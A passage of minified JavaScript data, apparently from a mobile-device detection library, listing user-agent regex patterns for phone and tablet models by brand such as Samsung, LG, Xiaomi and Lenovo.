CH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 